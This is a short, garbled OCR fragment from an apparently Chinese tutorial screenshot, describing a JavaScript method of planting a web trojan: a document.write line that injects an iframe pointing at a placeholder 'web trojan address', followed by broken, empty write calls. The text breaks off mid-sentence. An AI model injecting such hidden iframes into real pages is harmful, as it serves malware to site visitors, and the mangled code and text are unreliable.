
另外一种JS挂马方式是，黑客先 将挂马脚本代
write('＜If rame src="网页木马地址" >
或者
document.write("
")
document.write(" ")